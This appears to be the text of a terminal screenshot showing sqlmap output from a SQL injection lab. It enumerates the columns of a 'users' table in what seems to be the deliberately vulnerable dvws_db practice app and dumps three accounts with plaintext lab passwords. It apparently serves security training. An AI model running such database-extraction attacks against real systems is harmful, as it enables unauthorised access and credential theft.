 mmm@mmm-LIFEBOOK-A555-G: ~
File Edit View Search Terminal Help
[12:20:48] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:20:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[12:20:48] [INFO] fetching columns for table 'users' in database 'dvws_db'
[12:20:48] [INFO] the SQL query used returns 4 entries
[12:20:48] [INFO] resumed: "username","varchar(50)"
[12:20:48] [INFO] resumed: "first_name","varchar(50)"
[12:20:48] [INFO] resumed: "last_name","varchar(50)"
[12:20:48] [INFO] resumed: "password","varchar(50)"
[12:20:48] [INFO] fetching entries for table 'users' in database 'dvws_db'
[12:20:48] [INFO] the SQL query used returns 3 entries
[12:20:48] [INFO] resumed: "Super","Administrator","admin","admin"
[12:20:48] [INFO] resumed: "Bob","Builder","bobbuilder","bob"
[12:20:48] [INFO] resumed: "John","Smith","password","jsmith"
[12:20:48] [INFO] analyzing table dump for possible password hashes
Database: dvws_db
Table: users
[3 entries]
+----------+------------+---------------+------------+
| username | password   | last_name     | first_name |
+----------+------------+---------------+------------+
| admin    | admin      | Administrator | Super      |
| bob      | bobbuilder | Builder       | Bob        |
| jsmith   | password   | Smith         | John       |
+----------+------------+---------------+------------+